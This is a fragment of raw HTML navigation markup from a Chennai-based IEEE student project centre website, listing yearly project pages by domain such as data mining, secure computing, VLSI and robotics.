		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
